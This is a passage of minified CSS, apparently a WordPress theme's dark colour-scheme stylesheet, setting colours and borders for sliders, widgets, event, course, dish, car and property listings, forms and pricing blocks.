border-color:transparent}.scheme_dark .slider_container .swiper-pagination-progress .swiper-pagination-progressbar,.scheme_dark .slider_outer .swiper-pagination-progress .swiper-pagination-progressbar{background-color:#ffffff}.scheme_dark .slider_outer>.swiper-pagination-fraction{color:#ffffff}.scheme_dark .slider_titles_outside_wrap .slide_title a{color:#ffffff}.scheme_dark .slider_titles_outside_wrap .slide_title a:hover{color:#ffffff}.scheme_dark .slider_titles_outside_wrap .slide_cats,.scheme_dark .slider_titles_outside_wrap .slide_subtitle{color:#ffffff}.scheme_dark .slider_style_modern .slider_controls_label{color:#323e48}.scheme_dark .slider_style_modern .slider_pagination_wrap{color:#8a8a8a}.scheme_dark .slider_style_modern .swiper-pagination-current{color:#ffffff}.scheme_dark .sc_slider_controller .slider-slide.swiper-slide-active{border-color:#ffffff}.scheme_dark .sc_slider_controller_titles .slider-slide{background-color:#323e48}.scheme_dark .sc_slider_controller_titles .slider-slide:after{background-color:#323e48}.scheme_dark .sc_slider_controller_titles .slider-slide.swiper-slide-active{background-color:#323e48}.scheme_dark .sc_slider_controller_titles .sc_slider_controller_info_title{color:#ffffff}.scheme_dark .sc_slider_controller_titles .sc_slider_controller_info_number{color:#8a8a8a}.scheme_dark .sc_slider_controller_titles .slider_controls_wrap>a{color:#ffffff;	background-color:#ffffff}.scheme_dark .sc_slider_controller_titles .slider_controls_wrap>a:hover{color:#323e48;	background-color:#ffffff}.scheme_dark .widget_categories_list .categories_list_style_1 .categories_list_item:hover .categories_list_title,.scheme_dark .widget_categories_list .categories_list_style_3 .categories_list_item:hover .categories_list_title{color:#ffffff}.scheme_dark .widget_categories_list .categories_list_style_2 .categories_list_title a:hover{color:#ffffff}.scheme_dark .widget.widget_categories ul li a{color:#ffffff}.scheme_dark .widget.widget_categories ul li a:hover{color:#323e48}.scheme_dark .widget.widget_categories ul{border-color:#323e48}.scheme_dark .widget.widget_categories ul li{color:#ffffff; border-color:#323e48}.scheme_dark .widget.widget_categories ul li:hover{border-color:#ffffff}.scheme_dark .widget_contacts .contacts_info{color:#9e9f9f}.scheme_dark .widget_contacts .contacts_info span:before,.scheme_dark .widget_contacts .contacts_info>div>a:before,.scheme_dark .widget_contacts .contacts_info>a:before{color:#8a8a8a}.scheme_dark .widget_contacts .contacts_info span a,.scheme_dark .widget_contacts .contacts_info>div>a,.scheme_dark .widget_contacts .contacts_info>a{color:#8a8a8a}.scheme_dark .widget_contacts .contacts_info span a:hover,.scheme_dark .widget_contacts .contacts_info>div>a:hover,.scheme_dark .widget_contacts .contacts_info>a:hover{color:#ffffff}/* Attention! This widget placed in the content area and should use main text colors */.scheme_dark .sc_recent_news_header{border-color:#ffffff}.scheme_dark .sc_recent_news_header_category_item_more{color:#ffffff}.scheme_dark .sc_recent_news_header_more_categories{border-color:#f2f2f2;	background-color:#323e48}.scheme_dark .sc_recent_news_header_more_categories>a{color:#ffffff}.scheme_dark .sc_recent_news_header_more_categories>a:hover{color:#323e48;	background-color:#323e48}.scheme_dark .sc_recent_news .post_counters_item,.scheme_dark .sc_recent_news .post_counters .post_counters_edit a{color:#8a8a8a}.scheme_dark .sc_recent_news .post_counters_item:hover,.scheme_dark .sc_recent_news .post_counters .post_counters_edit a:hover{color:#ffffff}.scheme_dark .sidebar_inner .sc_recent_news .post_counters_item:hover,.scheme_dark .sidebar_inner .sc_recent_news .post_counters .post_counters_edit a:hover{color:#ffffff;	background-color:#323e48}.scheme_dark .sc_recent_news_style_news-magazine .post_accented_border{border-color:#717171}.scheme_dark .sc_recent_news_style_news-excerpt .post_item{border-color:#717171}.scheme_dark .post_item .post_meta_top .post_meta .post_meta_item.post_categories:first-child:before{background:linear-gradient(to left,#6ba43a,#6ba43a) no-repeat}.scheme_dark .sc_recent_news_style_news-announce .post_info .post_categories:first-child:before{background:linear-gradient(to left,#6ba43a,#6ba43a) no-repeat}.scheme_dark .sc_recent_news_style_news-announce .post_info .post_categories a{color:#8a8a8a}.scheme_dark .sc_recent_news_style_news-announce .post_info .post_categories a:hover{color:#323e48}.scheme_dark .sc_recent_news_style_news-announce .post_info .post_title{color:#ffffff}.scheme_dark .widget_twitter .widget_content .sc_twitter_item,.scheme_dark .widget_twitter .widget_content li{color:#b1b6ba}.scheme_dark .widget_twitter .widget_content .sc_twitter_item .sc_twitter_item_icon{color:#ffffff !important}.scheme_dark .widget_twitter .swiper-pagination-bullet{background-color:#8a8a8a}.scheme_dark .widget_twitter .swiper-pagination-bullet-active{background-color:#ffffff}.scheme_dark .widget_twitter .widget_content .sc_twitter_list li{color:#9e9f9f}.scheme_dark .widget_twitter .widget_content .sc_twitter_list li:before{color:#323e48 !important}.scheme_dark .widget_twitter .tweet_date{color:#8a8a8a}.scheme_dark .widget_twitter .tweet_date:after{background:linear-gradient(to left,#323e48,#ffffff) no-repeat}.scheme_dark .sc_item_subtitle{color:#ffffff}.scheme_dark .color_style_link2 .sc_item_subtitle{color:#6ba43a}.scheme_dark .color_style_link3 .sc_item_subtitle{color:#6ba43a}.scheme_dark .sc_item_subtitle.sc_item_title_style_shadow{color:#8a8a8a}.scheme_dark .theme_scroll_down:hover{color:#ffffff}.scheme_dark .sc_action_item .sc_action_item_subtitle{color:#ffffff}.scheme_dark .sc_action_item.color_style_link2 .sc_action_item_subtitle{color:#6ba43a}.scheme_dark .sc_action_item.color_style_link3 .sc_action_item_subtitle{color:#6ba43a}.scheme_dark .sc_action_item.color_style_dark .sc_action_item_subtitle{color:#ffffff}.scheme_dark .sc_action_item_event .sc_action_item_date,.scheme_dark .sc_action_item_event .sc_action_item_info{color:#ffffff;	border-color:#b1b6ba}.scheme_dark .sc_action_item_event .sc_action_item_description{color:#b1b6ba}.scheme_dark .sc_action_item_event.with_image .sc_action_item_inner{background-color:#323e48}.scheme_dark.menu_side_icons .toc_menu_item .toc_menu_icon,.scheme_dark .menu_side_inner>.toc_menu_item .toc_menu_icon{background-color:#323e48;	border-color:#717171;	color:#ffffff}.scheme_dark.menu_side_icons .toc_menu_item:hover .toc_menu_icon,.scheme_dark.menu_side_icons .toc_menu_item_active .toc_menu_icon,.scheme_dark .menu_side_inner>.toc_menu_item:hover .toc_menu_icon,.scheme_dark .menu_side_inner>.toc_menu_item_active .toc_menu_icon{background-color:#ffffff;	color:#ffffff}.scheme_dark.menu_side_icons .toc_menu_icon_default:before,.scheme_dark .menu_side_inner>.toc_menu_icon_default:before{background-color:#ffffff}.scheme_dark.menu_side_icons .toc_menu_item:hover .toc_menu_icon_default:before,.scheme_dark.menu_side_icons .toc_menu_item_active .toc_menu_icon_default:before,.scheme_dark .menu_side_inner>.toc_menu_item:hover .toc_menu_icon_default:before,.scheme_dark .menu_side_inner>.toc_menu_item_active .toc_menu_icon_default:before{background-color:#ffffff}.scheme_dark.menu_side_icons .toc_menu_item .toc_menu_description,.scheme_dark .menu_side_inner>.toc_menu_item .toc_menu_description{color:#ffffff;	background-color:#ffffff}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon{background-color:#323e48;	color:#9e9f9f}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon,.scheme_dark.menu_side_dots #toc_menu .toc_menu_item_active .toc_menu_icon{color:#323e48}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon:before{background-color:#323e48}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon:before{background-color:#323e48}.scheme_dark .sc_blogger.slider_container .swiper-pagination-bullet{border-color:#8a8a8a}.scheme_dark .sc_blogger_item{background-color:#323e48}.scheme_dark .sc_blogger_post_meta{color:#8a8a8a}.scheme_dark .sc_blogger_item_title a{color:#ffffff}.scheme_dark .sc_blogger_item_title a:hover{color:#ffffff}.scheme_dark .sc_blogger_post_meta{color:#8a8a8a}.scheme_dark .sc_blogger_item_content{color:#9e9f9f}.scheme_dark .sc_blogger_item .more-link{color:#323e48}.scheme_dark .sc_blogger_item .more-link:hover{color:#ffffff}.scheme_dark .sc_blogger_modern .post_meta_top.post_meta_item.post_categories:first-child:before,.scheme_dark .sc_blogger_default .post_meta_top.post_meta_item.post_categories:first-child:before{background:linear-gradient(to left,#6ba43a,#6ba43a) no-repeat}.scheme_dark .sc_blogger_modern .post_meta .post_meta_item:hover,.scheme_dark .sc_blogger_modern .post_meta .post_meta_item a:hover,.scheme_dark .sc_blogger_default .post_meta .post_meta_item:hover,.scheme_dark .sc_blogger_default .post_meta .post_meta_item a:hover{color:#ffffff}.scheme_dark .sc_blogger_modern .post_meta .post_meta_item.post_categories a:hover{color:#323e48}.scheme_dark .sc_cars_columns_1 .sc_cars_item{background-color:#323e48}.scheme_dark .sc_cars_item_status>a,.scheme_dark .sc_cars_item_type>a,.scheme_dark .sc_cars_item_compare{color:#8a8a8a}.scheme_dark .sc_cars_item_compare.in_compare_list{color:#ffffff}.scheme_dark .sc_cars_item_status>a:hover,.scheme_dark .sc_cars_item_type>a:hover,.scheme_dark .sc_cars_item_compare:hover,.scheme_dark .sc_cars_item_compare.in_compare_list:hover{color:#ffffff}.scheme_dark .sc_cars_item_options .sc_cars_item_row_address,.scheme_dark .sc_cars_item_options .sc_cars_item_row_meta{color:#8a8a8a}.scheme_dark .cars_page_title .cars_page_status>a{color:#ffffff;	background-color:#ffffff}.scheme_dark .cars_page_title .cars_page_status>a:hover{color:#323e48;	background-color:#ff10c10c}.scheme_dark .cars_page_title_address{color:#8a8a8a}.scheme_dark .cars_price{color:#8a8a8a}.scheme_dark .cars_page_attachments_list>a:before,.scheme_dark .cars_page_features_list>a:before{color:#ffffff}.scheme_dark .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-color:#323e48}.scheme_dark .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{background-color:#323e48;	border-color:#323e48;	border-bottom-color:#323e48}.scheme_dark .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a{border-color:#323e48;	background-color:#323e48;	border-bottom-color:#323e48}.scheme_dark .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li:not(.ui-state-active)>a:hover{background-color:#6ba43a;	border-color:#6ba43a #6ba43a #323e48}.scheme_dark .cars_page_agent_info_position{color:#8a8a8a}.scheme_dark .cars_page_agent_info_phones>span,.scheme_dark .cars_page_agent_info_phones>a{color:#b1b6ba}.scheme_dark .cars_page_agent_info_address:before,.scheme_dark .cars_page_agent_info_phones>:before{color:#ffffff}.scheme_dark .cars_page_agent_info_profiles.socials_wrap .social_item .social_icon{color:#b1b6ba}.scheme_dark .cars_search_form .cars_search_basic .cars_search_show_advanced{color:#7b7b7b;	background-color:#ffffff}.scheme_dark .cars_search_form .cars_search_basic .cars_search_show_advanced:hover{color:#ffffff}.scheme_dark .sc_cars_compare_data .cars_feature_present{color:#ffffff}.scheme_dark .sc_content_number{color:#6ba43a}.scheme_dark .sc_countdown_default .sc_countdown_digits span{color:#ffffff;	border-color:#323e48;	background-color:#ffffff}.scheme_dark .sc_countdown_circle .sc_countdown_digits{color:#323e48;	border-color:#323e48;	background-color:#323e48}.scheme_dark .sc_courses.slider_container .swiper-pagination-bullet{border-color:#8a8a8a}.scheme_dark .sc_courses_default .sc_courses_item{background-color:#323e48}.scheme_dark .sc_courses_default .sc_courses_item_categories{background-color:#ffffff}.scheme_dark .sc_courses_default .sc_courses_item_categories a{color:#323e48}.scheme_dark .sc_courses_default .sc_courses_item_categories a:hover{color:#323e48}.scheme_dark .sc_courses_default .sc_courses_item_meta{color:#8a8a8a}.scheme_dark .sc_courses_default .sc_courses_item_date{color:#ffffff}.scheme_dark .sc_courses_default .sc_courses_item_price{color:#323e48}.scheme_dark .sc_courses_default .sc_courses_item_period{color:#8a8a8a}.scheme_dark .courses_single .courses_page_meta{color:#8a8a8a}.scheme_dark .courses_single .courses_page_meta_item_date{color:#ffffff}.scheme_dark .courses_single .courses_page_period{color:#8a8a8a}.scheme_dark .sc_dishes_default .sc_dishes_item{color:#9e9f9f;	background-color:#323e48}.scheme_dark .sc_dishes_default .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default .sc_dishes_item_subtitle a{color:#323e48}.scheme_dark .sc_dishes_default .sc_dishes_item_subtitle a:hover{color:#323e48}.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle a{color:#6ba43a}.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle a:hover{color:#6ba43a}.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle a{color:#323e48}.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle a:hover{color:#6ba43a}.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle a{color:#ffffff}.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle a:hover{color:#323e48}.scheme_dark .sc_dishes_default .sc_dishes_item_featured_left,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_right{color:#b1b6ba;	background-color:transparent}.scheme_dark .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#ffffff}.scheme_dark .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#323e48}.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#6ba43a}.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#6ba43a}.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#6ba43a}.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#323e48}.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#ffffff}.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#ffffff}.scheme_dark .sc_dishes_compact .sc_dishes_item{color:#9e9f9f;	background-color:#323e48}.scheme_dark .sc_dishes_compact .sc_dishes_item_header{color:#323e48;	background-color:#ffffff}.scheme_dark .sc_dishes_compact .sc_dishes_item_price,.scheme_dark .sc_dishes_compact .sc_dishes_item_subtitle a{color:#323e48}.scheme_dark .sc_dishes_compact .sc_dishes_item_price:hover,.scheme_dark .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_price,.scheme_dark .sc_dishes_compact .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#ffffff}.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item_price:hover,.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item:hover .sc_dishes_item_price,.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#6ba43a}.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item_price:hover,.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item:hover .sc_dishes_item_price,.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#6ba43a}.scheme_dark .sc_dishes_compact .sc_dishes_item_title a{color:#ffffff}.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item_title a{color:#6ba43a}.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item_title a{color:#6ba43a}.scheme_dark .sc_dishes_compact .sc_dishes_item_title a:hover,.scheme_dark .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_title a{color:#323e48}.scheme_dark .sc_dishes.slider_container .swiper-pagination-bullet{border-color:#8a8a8a}.scheme_dark .sc_events.slider_container .swiper-pagination-bullet{border-color:#8a8a8a}.scheme_dark .sc_events_default .sc_events_item{background-color:#323e48}.scheme_dark .sc_events_default .sc_events_item_date{background-color:#323e48;	color:#ffffff}.scheme_dark .sc_events_default .sc_events_item:hover .sc_events_item_date{background-color:#ffffff}.scheme_dark .sc_events_default .sc_events_item_title{color:#ffffff}.scheme_dark .sc_events_default .sc_events_item:hover .sc_events_item_title{color:#323e48}.scheme_dark .sc_events_default .sc_events_item_button{color:#323e48}.scheme_dark .sc_events_default .sc_events_item:hover .sc_events_item_button{color:#ffffff}.scheme_dark .sc_events_detailed .sc_events_item,.scheme_dark .sc_events_detailed .sc_events_item_date_wrap,.scheme_dark .sc_events_detailed .sc_events_item_time_wrap:before,.scheme_dark .sc_events_detailed .sc_events_item_button_wrap:before{border-color:#ffffff}.scheme_dark .sc_events_detailed .sc_events_item_date,.scheme_dark .sc_events_detailed .sc_events_item_button{color:#ffffff}.scheme_dark .sc_events_detailed .sc_events_item_title{color:#ffffff}.scheme_dark .sc_events_detailed .sc_events_item_time{color:#b1b6ba}.scheme_dark .sc_events_detailed .sc_events_item:hover{background-color:#ffffff;	color:#ffffff}.scheme_dark .sc_events_detailed .sc_events_item:hover,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_date,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_button,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_title,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_time{color:#323e48}.scheme_dark .sc_events_detailed .sc_events_item:hover,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_date_wrap,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_time_wrap:before,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_button_wrap:before{border-color:#323e48}.scheme_dark.sc_form{background-color:#323e48}.scheme_dark span.sc_form_field_title{color:#ffffff}.scheme_dark .sc_form .sc_form_info_icon{color:#ffffff}.scheme_dark .sc_form .sc_form_info_data>a,.scheme_dark .sc_form .sc_form_info_data>span{color:#ffffff}.scheme_dark .sc_form .sc_form_info_data>a:hover{color:#ffffff}.scheme_dark [class*="sc_input_hover_"] .sc_form_field_content{color:#ffffff}.scheme_dark .sc_input_hover_accent input[type="text"]:focus,.scheme_dark .sc_input_hover_accent input[type="number"]:focus,.scheme_dark .sc_input_hover_accent input[type="email"]:focus,.scheme_dark .sc_input_hover_accent input[type="password"]:focus,.scheme_dark .sc_input_hover_accent input[type="search"]:focus,.scheme_dark .sc_input_hover_accent select:focus,.scheme_dark .sc_input_hover_accent .select2-container.select2-container--focus span.select2-selection,.scheme_dark .sc_input_hover_accent .select2-container.select2-container--open span.select2-selection,.scheme_dark .sc_input_hover_accent textarea:focus{border-color:#ffffff !important}.scheme_dark .sc_input_hover_accent .sc_form_field_hover:before{color:rgba(255,255,255,0.2)}.scheme_dark .sc_input_hover_path .sc_form_field_graphic{stroke:#323e48}.scheme_dark .sc_input_hover_jump .sc_form_field_content{color:#ffffff}.scheme_dark .sc_input_hover_jump .sc_form_field_content:before{color:#ffffff}.scheme_dark .sc_input_hover_jump input[type="text"],.scheme_dark .sc_input_hover_jump input[type="number"],.scheme_dark .sc_input_hover_jump input[type="email"],.scheme_dark .sc_input_hover_jump input[type="password"],.scheme_dark .sc_input_hover_jump input[type="search"],.scheme_dark .sc_input_hover_jump textarea{border-color:#323e48}.scheme_dark .sc_input_hover_jump input[type="text"]:focus,.scheme_dark .sc_input_hover_jump input[type="number"]:focus,.scheme_dark .sc_input_hover_jump input[type="email"]:focus,.scheme_dark .sc_input_hover_jump input[type="password"]:focus,.scheme_dark .sc_input_hover_jump input[type="search"]:focus,.scheme_dark .sc_input_hover_jump textarea:focus{border-color:#ffffff !important}.scheme_dark .sc_input_hover_underline .sc_form_field_hover:before{background-color:#323e48}.scheme_dark .sc_input_hover_underline input:focus + .sc_form_field_hover:before,.scheme_dark .sc_input_hover_underline textarea:focus + .sc_form_field_hover:before,.scheme_dark .sc_input_hover_underline input.filled + .sc_form_field_hover:before,.scheme_dark .sc_input_hover_underline textarea.filled + .sc_form_field_hover:before{background-color:#ffffff}.scheme_dark .sc_input_hover_underline .sc_form_field_content{color:#ffffff}.scheme_dark .sc_input_hover_underline input:focus,.scheme_dark .sc_input_hover_underline textarea:focus,.scheme_dark .sc_input_hover_underline input.filled,.scheme_dark .sc_input_hover_underline textarea.filled,.scheme_dark .sc_input_hover_underline input:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_dark .sc_input_hover_underline textarea:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_dark .sc_input_hover_underline input.filled + .sc_form_field_hover>.sc_form_field_content,.scheme_dark .sc_input_hover_underline textarea.filled + .sc_form_field_hover>.sc_form_field_content{color:#ffffff !important}.scheme_dark .sc_input_hover_iconed .sc_form_field_hover{color:#7b7b7b}.scheme_dark .sc_input_hover_iconed input:focus + .sc_form_field_hover,.scheme_dark .sc_input_hover_iconed textarea:focus + .sc_form_field_hover,.scheme_dark .sc_input_hover_iconed input.filled + .sc_form_field_hover,.scheme_dark .sc_input_hover_iconed textarea.filled + .sc_form_field_hover{color:#ffffff}.scheme_dark .sc_googlemap_content,.scheme_dark.sc_googlemap_content{color:#b1b6ba;	background-color:#323e48}.scheme_dark .sc_googlemap_content b,.scheme_dark .sc_googlemap_content strong,.scheme_dark.sc_googlemap_content b,.scheme_dark.sc_googlemap_content strong{color:#ffffff}.scheme_dark .sc_googlemap_content_detailed:before{color:#ffffff}.scheme_dark .sc_icons .sc_icons_icon{color:#ffffff}.scheme_dark .sc_icons .sc_icons_item_linked:hover .sc_icons_icon{color:#ffffff}.scheme_dark .sc_icons .sc_icons_item_title{color:#ffffff}.scheme_dark.footer_wrap .sc_icons .sc_icons_item_title{color:#ffffff}.scheme_dark.footer_wrap .sc_icons .sc_icons_item_description{color:#b1b6ba}.scheme_dark .sc_icons_item_description,.scheme_dark .sc_icons_modern .sc_icons_item_description{color:#ffffff}.scheme_dark .sc_icons.sc_icons_modern .sc_icons_item .sc_icons_item_title{color:#ffffff}.scheme_dark .sc_icons.sc_icons_modern .sc_icons_item .sc_icons_item_description{color:#b1b6ba}.scheme_dark .sc_icons.sc_icons_modern .sc_icons_item{border-color:#717171}.scheme_dark .sc_icons.sc_icons_modern .sc_icons_icon{color:#ffffff}/* Sports:Matches and Players */.scheme_dark .sc_sport_default .sc_sport_item_subtitle .sc_sport_item_date{color:#8a8a8a}.scheme_dark .sc_matches_main .swiper-pagination .swiper-pagination-bullet{border-color:#717171}.scheme_dark .sc_matches_main .sc_matches_item_score a{color:#ffffff}.scheme_dark .sc_matches_main .sc_matches_item_score a:hover{color:#ffffff}.scheme_dark .color_style_link2 .sc_matches_main .sc_matches_item_score a:hover{color:#6ba43a}.scheme_dark .color_style_link3 .sc_matches_main .sc_matches_item_score a:hover{color:#6ba43a}.scheme_dark .color_style_dark .sc_matches_main .sc_matches_item_score a:hover{color:#ffffff}.scheme_dark .sc_matches_other .sc_matches_item_link{color:#ffffff;	background-color:#323e48}.scheme_dark .sc_matches_other .sc_matches_item_club{color:#8a8a8a}.scheme_dark .sc_matches_other .sc_matches_item_date{color:#ffffff;	background-color:#323e48}.scheme_dark .sc_matches_other .sc_matches_item_link:hover{background-color:#6ba43a}.scheme_dark .sc_matches_other .sc_matches_item_link:hover .sc_matches_item_date{background-color:#f7f7f7}.scheme_dark .sc_points_table td a{color:#ffffff}.scheme_dark .sc_points_table tr:hover td{background-color:#323e48 !important}.scheme_dark .sc_points_table tr:hover a,.scheme_dark .sc_points_table td a:hover{color:#323e48 !important}.scheme_dark .sc_points_table tr.sc_points_table_accented_top td{background-color:rgba(255,255,255,0.7)}.scheme_dark .sc_points_table tr.sc_points_table_accented_bottom td{background-color:#323e48}.scheme_dark .sc_price_item{color:#ffffff;	background-color:#323e48;	border-color:#323e48}.scheme_dark .sc_price_item:hover{background-color:#323e48;	border-color:#323e48}.scheme_dark .sc_price_item .sc_price_item_icon{color:#ffffff}.scheme_dark .sc_price_item:hover .sc_price_item_icon{color:#323e48}.scheme_dark .sc_price_item .sc_price_item_label{background-color:#ffffff;	color:#323e48}.scheme_dark .sc_price_item:hover .sc_price_item_label{background-color:#323e48;	color:#323e48}.scheme_dark .sc_price_item .sc_price_item_subtitle{color:#323e48}.scheme_dark .sc_price_item .sc_price_item_title,.scheme_dark .sc_price_item .sc_price_item_title a{color:#323e48}.scheme_dark .sc_price_item:hover .sc_price_item_title,.scheme_dark .sc_price_item:hover .sc_price_item_title a{color:#323e48}.scheme_dark .sc_price_item .sc_price_item_price{color:#323e48}.scheme_dark .sc_price_item .sc_price_item_description,.scheme_dark .sc_price_item .sc_price_item_details{color:#323e48}.scheme_dark .sc_price_item .sc_price_item_price_after{color:#8a8a8a}.scheme_dark .sc_price_item .sc_price_item_price_before{color:#8a8a8a}.scheme_dark .sc_price_default .sc_price_item .sc_price_item_link.sc_button{color:#ffffff; background-color:#323e48}.scheme_dark .sc_price_default .sc_price_item .sc_price_item_link.sc_button:hover{color:#ffffff; background-color:#6ba43a}.scheme_dark .sc_promo_icon{color:#ffffff}.scheme_dark .sc_promo .sc_promo_title,.scheme_dark .sc_promo .sc_promo_descr{color:#ffffff}.scheme_dark .sc_promo .sc_promo_content{color:#b1b6ba}.scheme_dark .sc_promo_modern .sc_promo_link2{color:#ffffff;	background-color:#ffffff !important}.scheme_dark .sc_promo_modern .sc_promo_link2:hover{color:#323e48;	background-color:#ffffff}.scheme_dark.sc_promo .sc_promo_text.trx_addons_stretch_height,.scheme_dark.sc_promo .sc_promo_text_inner{background-color:#323e48}.scheme_dark.sc_promo .sc_promo_title{color:#323e48}.scheme_dark.sc_promo .sc_promo_subtitle{color:#323e48}.scheme_dark.sc_promo .sc_promo_descr{color:#ffffff}.scheme_dark.sc_promo .sc_promo_content{color:#9e9f9f}.scheme_dark .sc_promo.sc_promo_default .trx_addons_video_player.with_cover .video_hover:hover{background-color:rgba(107,164,58,0.7)}.scheme_dark .sc_properties_columns_1 .sc_properties_item{background-color:#323e48}.scheme_dark .sc_properties_item_status>a,.scheme_dark .sc_properties_item_type>a,.scheme_dark .sc_properties_item_compare{color:#8a8a8a}.scheme_dark .sc_properties_item_compare.in_compare_list{color:#ffffff}.scheme_dark .sc_properties_item_status>a:hover,.scheme_dark .sc_properties_item_type>a:hover,.scheme_dark .sc_properties_item_compare:hover,.scheme_dark .sc_properties_item_compare.in_compare_list:hover{color:#ffffff}.scheme_dark .sc_properties_item_options .sc_properties_item_row_address,.scheme_dark .sc_properties_item_options .sc_properties_item_row_meta{color:#8a8a8a}.scheme_dark .properties_page_title .properties_page_status>a{color:#ffffff;	background-color:#ffffff}.scheme_dark .properties_page_title .properties_page_status>a:hover{color:#323e48;	background-color:#ff10c10c}.scheme_dark .properties_page_title_address{color:#8a8a8a}.scheme_dark .properties_price{color:#8a8a8a}.scheme_dark .properties_page_attachments_list>a:before,.scheme_dark .properties_page_features_list>a:before{color:#ffffff}.scheme_dark .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-color:#323e48}.scheme_dark .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{background-color:#323e48;	border-color:#323e48;	border-bottom-color:#323e48}.scheme_dark .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a{border-color:#323e48;	background-color:#323e48;	border-bottom-color:#323e48}.scheme_dark .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li:not(.ui-state-active)>a:hover{background-color:#6ba43a;	border-color:#6ba43a #6ba43a #323e48}.scheme_dark .properties_page_agent_info_position{color:#8a8a8a}.scheme_dark .properties_page_agent_info_phones>span,.scheme_dark .properties_page_agent_info_phones>a{color:#b1b6ba}.scheme_dark .properties_page_agent_info_address:before,.scheme_dark .properties_page_agent_info_phones>:before{color:#ffffff}.scheme_dark 